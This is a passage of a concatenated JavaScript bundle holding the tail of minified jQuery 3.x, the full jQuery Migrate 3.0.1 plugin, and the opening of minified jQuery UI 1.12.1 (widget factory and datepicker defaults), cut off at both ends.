this},abort:function(e){var t=e||C;return i&&i.abort(t),k(0,t),this}};if(v.promise(E),h.url=((t||h.url||Ct.href)+"").replace(Rt,Ct.protocol+"//"),h.type=n.method||n.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(M)||[""],null==h.crossDomain){l=r.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Bt.protocol+"//"+Bt.host!=l.protocol+"//"+l.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=w.param(h.data,h.traditional)),_t(It,h,n,E),c)return E;(f=w.event&&h.global)&&0==w.active++&&w.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Mt.test(h.type),o=h.url.replace(Lt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(qt,"+")):(d=h.url.slice(o.length),h.data&&(h.processData||"string"==typeof h.data)&&(o+=(kt.test(o)?"&":"?")+h.data,delete h.data),!1===h.cache&&(o=o.replace(Ht,"$1"),d=(kt.test(o)?"&":"?")+"_="+Et+++d),h.url=o+d),h.ifModified&&(w.lastModified[o]&&E.setRequestHeader("If-Modified-Since",w.lastModified[o]),w.etag[o]&&E.setRequestHeader("If-None-Match",w.etag[o])),(h.data&&h.hasContent&&!1!==h.contentType||n.contentType)&&E.setRequestHeader("Content-Type",h.contentType),E.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+$t+"; q=0.01":""):h.accepts["*"]);for(p in h.headers)E.setRequestHeader(p,h.headers[p]);if(h.beforeSend&&(!1===h.beforeSend.call(g,E,h)||c))return E.abort();if(C="abort",m.add(h.complete),E.done(h.success),E.fail(h.error),i=_t(Wt,h,n,E)){if(E.readyState=1,f&&y.trigger("ajaxSend",[E,h]),c)return E;h.async&&h.timeout>0&&(u=e.setTimeout(function(){E.abort("timeout")},h.timeout));try{c=!1,i.send(b,k)}catch(e){if(c)throw e;k(-1,e)}}else k(-1,"No Transport");function k(t,n,r,s){var l,p,d,b,T,C=n;c||(c=!0,u&&e.clearTimeout(u),i=void 0,a=s||"",E.readyState=t>0?4:0,l=t>=200&&t<300||304===t,r&&(b=Xt(h,E,r)),b=Ut(h,b,E,l),l?(h.ifModified&&((T=E.getResponseHeader("Last-Modified"))&&(w.lastModified[o]=T),(T=E.getResponseHeader("etag"))&&(w.etag[o]=T)),204===t||"HEAD"===h.type?C="nocontent":304===t?C="notmodified":(C=b.state,p=b.data,l=!(d=b.error))):(d=C,!t&&C||(C="error",t<0&&(t=0))),E.status=t,E.statusText=(n||C)+"",l?v.resolveWith(g,[p,C,E]):v.rejectWith(g,[E,C,d]),E.statusCode(x),x=void 0,f&&y.trigger(l?"ajaxSuccess":"ajaxError",[E,h,l?p:d]),m.fireWith(g,[E,C]),f&&(y.trigger("ajaxComplete",[E,h]),--w.active||w.event.trigger("ajaxStop")))}return E},getJSON:function(e,t,n){return w.get(e,t,n,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],function(e,t){w[t]=function(e,n,r,i){return g(n)&&(i=i||r,r=n,n=void 0),w.ajax(w.extend({url:e,type:t,dataType:i,data:n,success:r},w.isPlainObject(e)&&e))}}),w._evalUrl=function(e){return w.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},w.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=w(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return g(e)?this.each(function(t){w(this).wrapInner(e.call(this,t))}):this.each(function(){var t=w(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=g(e);return this.each(function(n){w(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){w(this).replaceWith(this.childNodes)}),this}}),w.expr.pseudos.hidden=function(e){return!w.expr.pseudos.visible(e)},w.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},w.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var Vt={0:200,1223:204},Gt=w.ajaxSettings.xhr();h.cors=!!Gt&&"withCredentials"in Gt,h.ajax=Gt=!!Gt,w.ajaxTransport(function(t){var n,r;if(h.cors||Gt&&!t.crossDomain)return{send:function(i,o){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(a in i)s.setRequestHeader(a,i[a]);n=function(e){return function(){n&&(n=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Vt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=n(),r=s.onerror=s.ontimeout=n("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&e.setTimeout(function(){n&&r()})},n=n("abort");try{s.send(t.hasContent&&t.data||null)}catch(e){if(n)throw e}},abort:function(){n&&n()}}}),w.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),w.ajaxTransport("script",function(e){if(e.crossDomain){var t,n;return{send:function(i,o){t=w("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),r.head.appendChild(t[0])},abort:function(){n&&n()}}}});var Yt=[],Qt=/(=)\?(?=&|$)|\?\?/;w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Yt.pop()||w.expando+"_"+Et++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(Qt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qt.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=g(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(Qt,"$1"+i):!1!==t.jsonp&&(t.url+=(kt.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||w.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always(function(){void 0===o?w(e).removeProp(i):e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,Yt.push(i)),a&&g(o)&&o(a[0]),a=o=void 0}),"script"}),h.createHTMLDocument=function(){var e=r.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),w.parseHTML=function(e,t,n){if("string"!=typeof e)return[];"boolean"==typeof t&&(n=t,t=!1);var i,o,a;return t||(h.createHTMLDocument?((i=(t=r.implementation.createHTMLDocument("")).createElement("base")).href=r.location.href,t.head.appendChild(i)):t=r),o=A.exec(e),a=!n&&[],o?[t.createElement(o[1])]:(o=xe([e],t,a),a&&a.length&&w(a).remove(),w.merge([],o.childNodes))},w.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return s>-1&&(r=vt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),a.length>0&&w.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?w("<div>").append(w.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){w.fn[t]=function(e){return this.on(t,e)}}),w.expr.pseudos.animated=function(e){return w.grep(w.timers,function(t){return e===t.elem}).length},w.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l,c=w.css(e,"position"),f=w(e),p={};"static"===c&&(e.style.position="relative"),s=f.offset(),o=w.css(e,"top"),u=w.css(e,"left"),(l=("absolute"===c||"fixed"===c)&&(o+u).indexOf("auto")>-1)?(a=(r=f.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),g(t)&&(t=t.call(e,n,w.extend({},s))),null!=t.top&&(p.top=t.top-s.top+a),null!=t.left&&(p.left=t.left-s.left+i),"using"in t?t.using.call(e,p):f.css(p)}},w.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){w.offset.setOffset(this,e,t)});var t,n,r=this[0];if(r)return r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===w.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===w.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=w(e).offset()).top+=w.css(e,"borderTopWidth",!0),i.left+=w.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-w.css(r,"marginTop",!0),left:t.left-i.left-w.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===w.css(e,"position"))e=e.offsetParent;return e||be})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;w.fn[e]=function(r){return z(this,function(e,r,i){var o;if(y(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i)return o?o[t]:e[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i},e,r,arguments.length)}}),w.each(["top","left"],function(e,t){w.cssHooks[t]=_e(h.pixelPosition,function(e,n){if(n)return n=Fe(e,t),We.test(n)?w(e).position()[t]+"px":n})}),w.each({Height:"height",Width:"width"},function(e,t){w.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){w.fn[r]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return z(this,function(t,n,i){var o;return y(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?w.css(t,n,s):w.style(t,n,i,s)},t,a?i:void 0,a)}})}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){w.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),w.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),w.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=o.call(arguments,2),i=function(){return e.apply(t||this,r.concat(o.call(arguments)))},i.guid=e.guid=e.guid||w.guid++,i},w.holdReady=function(e){e?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=N,w.isFunction=g,w.isWindow=y,w.camelCase=G,w.type=x,w.now=Date.now,w.isNumeric=function(e){var t=w.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var Jt=e.jQuery,Kt=e.$;return w.noConflict=function(t){return e.$===w&&(e.$=Kt),t&&e.jQuery===w&&(e.jQuery=Jt),w},t||(e.jQuery=e.$=w),w});;
/* AUTOGENERATED: jquery-migrate.js */
/*! jQuery Migrate v3.0.1 | (c) jQuery Foundation and other contributors | jquery.org/license */

void 0 === jQuery.migrateMute && (jQuery.migrateMute = !0), function(e) {
  "function" == typeof define && define.amd ? define([ "jquery" ], window, e) : "object" == typeof module && module.exports ? module.exports = e(require("jquery"), window) : e(jQuery, window);
}(function(e, t) {
  "use strict";
  function r(r) {
    var n = t.console;
    o[r] || (o[r] = !0, e.migrateWarnings.push(r), n && n.warn && !e.migrateMute && (n.warn("JQMIGRATE: " + r),
    e.migrateTrace && n.trace && n.trace()));
  }
  function n(e, t, n, a) {
    Object.defineProperty(e, t, {
      configurable: !0,
      enumerable: !0,
      get: function() {
        return r(a), n;
      },
      set: function(e) {
        r(a), n = e;
      }
    });
  }
  function a(e, t, n, a) {
    e[t] = function() {
      return r(a), n.apply(this, arguments);
    };
  }
  e.migrateVersion = "3.0.1", function() {
    var r = /^[12]\./;
    t.console && t.console.log && (e && !r.test(e.fn.jquery) || t.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),
    e.migrateWarnings && t.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),
      t.console.log("JQMIGRATE: Migrate is installed" + (e.migrateMute ? "" : " with logging active") + ", version " + e.migrateVersion));
  }();
  var o = {};
  e.migrateWarnings = [], void 0 === e.migrateTrace && (e.migrateTrace = !0), e.migrateReset = function() {
    o = {}, e.migrateWarnings.length = 0;
  }, "BackCompat" === t.document.compatMode && r("jQuery is not compatible with Quirks Mode");
  var i = e.fn.init, s = e.isNumeric, u = e.find, c = /\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/, l = /\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g;
  e.fn.init = function(e) {
    var t = Array.prototype.slice.call(arguments);
    return "string" == typeof e && "#" === e && (r("jQuery( '#' ) is not a valid selector"),
      t[0] = []), i.apply(this, t);
  }, e.fn.init.prototype = e.fn, e.find = function(e) {
    var n = Array.prototype.slice.call(arguments);
    if ("string" == typeof e && c.test(e)) try {
      t.document.querySelector(e);
    } catch (a) {
      e = e.replace(l, function(e, t, r, n) {
        return "[" + t + r + '"' + n + '"]';
      });
      try {
        t.document.querySelector(e), r("Attribute selector with '#' must be quoted: " + n[0]),
          n[0] = e;
      } catch (e) {
        r("Attribute selector with '#' was not fixed: " + n[0]);
      }
    }
    return u.apply(this, n);
  };
  var d;
  for (d in u) Object.prototype.hasOwnProperty.call(u, d) && (e.find[d] = u[d]);
  e.fn.size = function() {
    return r("jQuery.fn.size() is deprecated and removed; use the .length property"),
      this.length;
  }, e.parseJSON = function() {
    return r("jQuery.parseJSON is deprecated; use JSON.parse"), JSON.parse.apply(null, arguments);
  }, e.isNumeric = function(t) {
    var n = s(t), a = function(t) {
      var r = t && t.toString();
      return !e.isArray(t) && r - parseFloat(r) + 1 >= 0;
    }(t);
    return n !== a && r("jQuery.isNumeric() should not be called on constructed objects"),
      a;
  }, a(e, "holdReady", e.holdReady, "jQuery.holdReady is deprecated"), a(e, "unique", e.uniqueSort, "jQuery.unique is deprecated; use jQuery.uniqueSort"),
    n(e.expr, "filters", e.expr.pseudos, "jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),
    n(e.expr, ":", e.expr.pseudos, "jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos");
  var p = e.ajax;
  e.ajax = function() {
    var e = p.apply(this, arguments);
    return e.promise && (a(e, "success", e.done, "jQXHR.success is deprecated and removed"),
      a(e, "error", e.fail, "jQXHR.error is deprecated and removed"), a(e, "complete", e.always, "jQXHR.complete is deprecated and removed")),
      e;
  };
  var f = e.fn.removeAttr, y = e.fn.toggleClass, m = /\S+/g;
  e.fn.removeAttr = function(t) {
    var n = this;
    return e.each(t.match(m), function(t, a) {
      e.expr.match.bool.test(a) && (r("jQuery.fn.removeAttr no longer sets boolean properties: " + a),
        n.prop(a, !1));
    }), f.apply(this, arguments);
  }, e.fn.toggleClass = function(t) {
    return void 0 !== t && "boolean" != typeof t ? y.apply(this, arguments) : (r("jQuery.fn.toggleClass( boolean ) is deprecated"),
      this.each(function() {
        var r = this.getAttribute && this.getAttribute("class") || "";
        r && e.data(this, "__className__", r), this.setAttribute && this.setAttribute("class", r || !1 === t ? "" : e.data(this, "__className__") || "");
      }));
  };
  var h = !1;
  e.swap && e.each([ "height", "width", "reliableMarginRight" ], function(t, r) {
    var n = e.cssHooks[r] && e.cssHooks[r].get;
    n && (e.cssHooks[r].get = function() {
      var e;
      return h = !0, e = n.apply(this, arguments), h = !1, e;
    });
  }), e.swap = function(e, t, n, a) {
    var o, i, s = {};
    h || r("jQuery.swap() is undocumented and deprecated");
    for (i in t) s[i] = e.style[i], e.style[i] = t[i];
    o = n.apply(e, a || []);
    for (i in t) e.style[i] = s[i];
    return o;
  };
  var g = e.data;
  e.data = function(t, n, a) {
    var o;
    if (n && "object" == typeof n && 2 === arguments.length) {
      o = e.hasData(t) && g.call(this, t);
      var i = {};
      for (var s in n) s !== e.camelCase(s) ? (r("jQuery.data() always sets/gets camelCased names: " + s),
        o[s] = n[s]) : i[s] = n[s];
      return g.call(this, t, i), n;
    }
    return n && "string" == typeof n && n !== e.camelCase(n) && (o = e.hasData(t) && g.call(this, t)) && n in o ? (r("jQuery.data() always sets/gets camelCased names: " + n),
    arguments.length > 2 && (o[n] = a), o[n]) : g.apply(this, arguments);
  };
  var v = e.Tween.prototype.run, j = function(e) {
    return e;
  };
  e.Tween.prototype.run = function() {
    e.easing[this.easing].length > 1 && (r("'jQuery.easing." + this.easing.toString() + "' should use only one argument"),
      e.easing[this.easing] = j), v.apply(this, arguments);
  }, e.fx.interval = e.fx.interval || 13, t.requestAnimationFrame && n(e.fx, "interval", e.fx.interval, "jQuery.fx.interval is deprecated");
  var Q = e.fn.load, b = e.event.add, w = e.event.fix;
  e.event.props = [], e.event.fixHooks = {}, n(e.event.props, "concat", e.event.props.concat, "jQuery.event.props.concat() is deprecated and removed"),
    e.event.fix = function(t) {
      var n, a = t.type, o = this.fixHooks[a], i = e.event.props;
      if (i.length) for (r("jQuery.event.props are deprecated and removed: " + i.join()); i.length; ) e.event.addProp(i.pop());
      if (o && !o._migrated_ && (o._migrated_ = !0, r("jQuery.event.fixHooks are deprecated and removed: " + a),
      (i = o.props) && i.length)) for (;i.length; ) e.event.addProp(i.pop());
      return n = w.call(this, t), o && o.filter ? o.filter(n, t) : n;
    }, e.event.add = function(e, n) {
    return e === t && "load" === n && "complete" === t.document.readyState && r("jQuery(window).on('load'...) called after load event occurred"),
      b.apply(this, arguments);
  }, e.each([ "load", "unload", "error" ], function(t, n) {
    e.fn[n] = function() {
      var e = Array.prototype.slice.call(arguments, 0);
      return "load" === n && "string" == typeof e[0] ? Q.apply(this, e) : (r("jQuery.fn." + n + "() is deprecated"),
        e.splice(0, 0, n), arguments.length ? this.on.apply(this, e) : (this.triggerHandler.apply(this, e),
        this));
    };
  }), e.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "), function(t, n) {
    e.fn[n] = function(e, t) {
      return r("jQuery.fn." + n + "() event shorthand is deprecated"), arguments.length > 0 ? this.on(n, null, e, t) : this.trigger(n);
    };
  }), e(function() {
    e(t.document).triggerHandler("ready");
  }), e.event.special.ready = {
    setup: function() {
      this === t.document && r("'ready' event is deprecated");
    }
  }, e.fn.extend({
    bind: function(e, t, n) {
      return r("jQuery.fn.bind() is deprecated"), this.on(e, null, t, n);
    },
    unbind: function(e, t) {
      return r("jQuery.fn.unbind() is deprecated"), this.off(e, null, t);
    },
    delegate: function(e, t, n, a) {
      return r("jQuery.fn.delegate() is deprecated"), this.on(t, e, n, a);
    },
    undelegate: function(e, t, n) {
      return r("jQuery.fn.undelegate() is deprecated"), 1 === arguments.length ? this.off(e, "**") : this.off(t, e || "**", n);
    },
    hover: function(e, t) {
      return r("jQuery.fn.hover() is deprecated"), this.on("mouseenter", e).on("mouseleave", t || e);
    }
  });
  var x = e.fn.offset;
  e.fn.offset = function() {
    var n, a = this[0], o = {
      top: 0,
      left: 0
    };
    return a && a.nodeType ? (n = (a.ownerDocument || t.document).documentElement, e.contains(n, a) ? x.apply(this, arguments) : (r("jQuery.fn.offset() requires an element connected to a document"),
      o)) : (r("jQuery.fn.offset() requires a valid DOM element"), o);
  };
  var k = e.param;
  e.param = function(t, n) {
    var a = e.ajaxSettings && e.ajaxSettings.traditional;
    return void 0 === n && a && (r("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),
      n = a), k.call(this, t, n);
  };
  var A = e.fn.andSelf || e.fn.addBack;
  e.fn.andSelf = function() {
    return r("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),
      A.apply(this, arguments);
  };
  var S = e.Deferred, q = [ [ "resolve", "done", e.Callbacks("once memory"), e.Callbacks("once memory"), "resolved" ], [ "reject", "fail", e.Callbacks("once memory"), e.Callbacks("once memory"), "rejected" ], [ "notify", "progress", e.Callbacks("memory"), e.Callbacks("memory") ] ];
  return e.Deferred = function(t) {
    var n = S(), a = n.promise();
    return n.pipe = a.pipe = function() {
      var t = arguments;
      return r("deferred.pipe() is deprecated"), e.Deferred(function(r) {
        e.each(q, function(o, i) {
          var s = e.isFunction(t[o]) && t[o];
          n[i[1]](function() {
            var t = s && s.apply(this, arguments);
            t && e.isFunction(t.promise) ? t.promise().done(r.resolve).fail(r.reject).progress(r.notify) : r[i[0] + "With"](this === a ? r.promise() : this, s ? [ t ] : arguments);
          });
        }), t = null;
      }).promise();
    }, t && t.call(n, n), n;
  }, e.Deferred.exceptionHook = S.exceptionHook, e;
});;
/* AUTOGENERATED: jquery-ui.min.js */
/*! jQuery UI - v1.12.1 - 2016-09-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-1-7.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function e(t){for(var e=t.css("visibility");"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}function i(t){for(var e,i;t.length&&t[0]!==document;){if(e=t.css("position"),("absolute"===e||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()}return 0}function s(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=n(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function n(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",i,function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,o)}function o(){t.datepicker._isDisabledDatepicker(m.inline?m.dpDiv.parent()[0]:m.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))}function a(e,i){t.extend(e,i);for(var s in i)null==i[s]&&(e[s]=i[s]);return e}function r(t){return function(){var e=this.element.val();t.apply(this,arguments),this._refresh(),e!==this.element.val()&&this._trigger("change")}}t.ui=t.ui||{},t.ui.version="1.12.1";var h=0,l=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},h=e.split(".")[0];e=e.split(".")[1];var l=h+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][l.toLowerCase()]=function(e){return!!t.data(e,l)},t[h]=t[h]||{},n=t[h][e],o=t[h][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:h,widgetName:e,widgetFullName:l}),n?(t.each(n._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var i,s,n=l.call(arguments,1),o=0,a=n.length;a>o;o++)for(i in n[o])s=n[o][i],n[o].hasOwnProperty(i)&&void 0!==s&&(e[i]=t.isPlainObject(s)?t.isPlainObject(e[i])?t.widget.extend({},e[i],s):t.widget.extend({},s):s);return e},t.widget.bridge=function(e,i){var s=i.prototype.widgetFullName||e;t.fn[e]=function(n){var o="string"==typeof n,a=l.call(arguments,1),r=this;return o?this.length||"instance"!==n?this.each(function(){var i,o=t.data(this,s);return"instance"===n?(r=o,!1):o?t.isFunction(o[n])&&"_"!==n.charAt(0)?(i=o[n].apply(o,a),i!==o&&void 0!==i?(r=i&&i.jquery?r.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+n+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method '"+n+"'")}):r=void 0:(a.length&&(n=t.widget.extend.apply(null,[n].concat(a))),this.each(function(){var e=t.data(this,s);e?(e.option(n||{}),e._init&&e._init()):t.data(this,s,new 